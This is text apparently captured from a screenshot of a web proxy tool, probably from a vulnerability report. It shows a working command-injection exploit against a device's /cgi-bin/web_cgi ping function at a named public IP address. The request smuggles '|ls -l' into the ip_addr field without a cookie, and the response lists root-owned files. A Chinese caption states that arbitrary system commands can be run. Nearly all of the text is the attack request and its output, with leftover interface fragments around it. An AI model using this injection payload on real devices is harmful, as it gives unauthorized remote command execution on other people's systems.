 Go
Cancel
<
>
Target: http://122.138.194.122
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /cgi-bin/web_cgi HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://122.138.194.122/
Accept: application/json, text/javascript, */*; q=0.01
If-Modified-Since: 0
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET CLR 3.0.04320; .NET CLR 2.0.50727)
Host: 122.138.194.122
Content-Length: 74
Proxy-Connection: Keep-Alive
Pragma: no-cache
ip_addr=127.0.0.1|ls
-l&module=net_tool&op_req=read_system&sub_module=ping
HTTP/1.0 200 OK
19984 root     ping -c 3 -w 3 127.0.0.1
Content-type: text/html;charset=GBK
{success:true,data:{ping:'-rwxr-xr-x    1 0        0
4086632 web_cgi+drwxr-xr-x    4 0        0            1337
data_bak+-rwxr-xr-x    1 0        0             102
ated_stop.cgi+-rwxr-xr-x    1 0        0             144
ated_start.cgi+'}}
删除cookie后，执行系统任意命令，以
ls -l 命令为例。
?
<
+
>
0 matches
?
<
+
>
Type a search term
0 matches
Done
345 bytes | 1,375 millis